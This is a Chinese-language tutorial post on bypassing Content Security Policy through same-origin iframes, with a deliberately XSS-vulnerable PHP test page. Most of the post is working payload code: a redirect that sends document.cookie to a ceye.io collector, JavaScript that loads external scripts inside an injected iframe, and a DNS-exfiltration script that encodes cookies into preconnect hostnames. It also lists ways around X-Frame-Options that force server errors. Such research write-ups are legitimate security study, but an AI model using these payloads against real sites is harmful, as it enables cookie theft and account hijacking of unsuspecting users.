iframe.php代码如下:
allow-popups开启时,window.open就可以打开新的窗口。
看csp规则,默认是在当前域内,如果这是一个ctf题的话,就很简单了,window.location.href='http://aa.xxxx.ceye.io?'+document.cookie;能把cookie传出来。
但是要是远程加载js文件是不满足csp规则的。

<?php header("Content-Security-Policy: default-src 'self' 'unsafe-inline'; sandbox allow-forms allow-same-origin allow-scripts allow-modals allow-popups"); setcookie('afanti','test'); ?> <!DOCTYPE html> <html> <head> <title>bypass csp</title> </head> <body> <script> <?php echo $_GET['xss']; ?></script> </body>
被csp规则拦住:

通过iframe引入外部js,其中iframe的src属性必须是同域下的。

引入的js代码如下:
f=document.createElement("iframe");
f.id="pwn";
f.src="./1.txt";
f.onload=()=>{
x=document.createElement('script');
x.src='//www.123.com/csp/1.js';
pwn.contentWindow.document.body.appendChild(x)
};
document.body.appendChild(f);
这时候就能绕过csp引入其他域下的js了。


但是存在的问题就是,虽然能将外部的js引入,不能把浏览器的数据带出来。

解决办法:通过dns通道来传递cookie。


dc = document.cookie; dcl = dc.split(";"); n0 = document.getElementsByTagName("HEAD")[0]; for (var i=0; i<dcl.length;i++) { console.log(dcl[i]); n0.innerHTML = n0.innerHTML + "<link rel="preconnect" href="//" + escape(dcl[i].replace(///g, "-")).replace(/%/g, "_") + '.' + location.hostname.split(".").join("") + ".on1sw1.ceye.io">"; console.log(n0.innerHTML); }


打到的cookie。

获取父窗口的内容<code id='secret'>Secret=xni3cQ2v6lnN2BVn</code>。

获取到的父窗口的内容。


假设当前网站的头部都加上了:header("X-Frame-Options:DENY");也就是没办法引入同域下的iframe标签,被拦截了,后面的js语句不执行了。
把iframe.src="http://www.123.com/csp/test.php";其中test.php头部加上header("X-Frame-Options:DENY"),这样就无法运行后面的js语句。

解决办法:

可以通过让服务器处理出错来绕过,来引入我们外部的js文件。
1、请求一个不存在的地址


2、请求长的url,让服务器产生414错误

3.产生巨大的cookie,测试代码看参考链接
总结:
1、可以通过iframe引入其他域的js文件(问题:引入的js也受csp策略的影响,不能将本域的内容传出去,但是可以通过dns通道传出去)
利用场景:xss点引入的有长度限制,通过iframe引入其他域的文件,在通过dns通道将本域的js文件传出去。
参考链接:
https://lab.wallarm.com/how-to-trick-csp-in-letting-you-run-whatever-you-want-73cb5ff428aa